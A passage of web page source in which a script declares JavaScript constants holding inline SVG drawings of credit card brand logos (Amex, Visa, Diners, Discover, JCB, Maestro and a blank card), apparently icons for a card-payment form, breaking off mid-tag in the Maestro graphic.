<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect 